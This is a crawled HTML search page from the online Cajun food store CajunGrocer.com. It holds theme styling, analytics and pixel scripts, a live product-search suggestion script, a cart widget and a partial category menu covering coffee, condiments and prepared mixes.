

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/index.php?route=product/search&tag=4790014101
body_size: 20404
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Search - Tag - 4790014101</title>
<base href="https://www.cajungrocer.com/" />

        <!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
